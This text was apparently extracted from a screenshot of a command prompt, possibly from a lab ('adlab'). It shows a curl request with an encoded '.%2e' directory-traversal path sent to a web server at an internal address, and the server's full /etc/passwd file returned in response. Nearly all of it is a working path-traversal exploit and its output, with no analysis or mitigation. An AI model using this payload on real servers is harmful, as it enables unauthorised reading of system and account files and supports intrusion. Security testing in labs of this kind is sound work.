 C:\Users\admin\Desktop>curl -s --path-as-is "http://10.108.0.90:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
adlab
adlab
adlab
adlab